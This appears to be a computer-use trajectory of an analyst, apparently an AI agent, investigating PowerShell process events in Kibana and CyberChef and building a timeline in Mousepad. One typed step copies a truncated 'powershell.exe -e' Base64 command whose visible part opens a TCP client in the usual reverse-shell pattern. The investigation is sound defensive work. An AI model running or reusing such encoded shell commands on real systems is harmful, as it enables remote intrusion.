
Switch between CyberChef and Kibana, and check the timestamp of the PowerShell process event with the encoded command
left_click(351, 93)

left_click(601, 86)

left_click(367, 89)

left_click(73, 470)

Switch to the Mousepad notes, start a new entry "18:38:48 -" after a blank line below the first entry, and return to Kibana
left_click(446, 42)
left_click(510, 81)

left_click(988, 187)
key("Return")

key("Return")
type("18:38:48")
type("-")

key("alt+Tab")

Copy the 18:38:48 event's command from powershell.exe" -e through part of its Base64 string into the matching timeline entry in Mousepad
left_click_drag(401, 455, 467, 486)

left_click(447, 48)

left_click(487, 109)
type("powershell.exe\" -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALg-BUAEMAUABDAGwAaQBlAG4AdA")

Remove the blank line between the 18:38:46 and 18:38:48 timeline entries and return to the Elastic logs
left_click(88, 200)

key("BackSpace")
left_click_drag(74, 160, 157, 161)

left_click(971, 71)

Examine the full command line of the 18:39:06.197 PowerShell event and the encoded command at 18:39:07.800
scroll(492, 497, "down", 3)

left_click(530, 429)

left_click_drag(377, 329, 473, 349)
